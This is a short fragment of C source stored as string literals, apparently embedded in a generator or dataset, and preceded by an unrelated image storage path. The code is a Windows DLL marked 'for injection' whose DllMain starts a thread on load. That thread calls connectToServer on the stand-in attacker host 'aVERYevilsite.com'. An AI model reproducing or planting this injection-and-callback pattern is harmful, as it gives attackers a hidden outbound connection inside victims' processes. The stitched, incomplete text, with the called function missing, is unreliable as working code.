 "// Function to run in a separate thread\n"
"DWORD WINAPI ThreadProc(LPVOID lpParam) {\n"
"    connectToServer(\"aVERYevilsite.com\", 80);\n"
"    return 0;\n"
"}\n"
"\n"
"// DllMain for injection\n"
"BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {\n"
"    if (ul_reason_for_call == DLL_PROCESS_ATTACH) {\n"
"        DisableThreadLibraryCalls(hModule); // Reduce unnecessary thread notifications\n"
"        CreateThread(NULL, 0, ThreadProc, NULL, 0, NULL); // Run in a new thread\n"
"    }\n"
"    return TRUE;\n"
"}\n";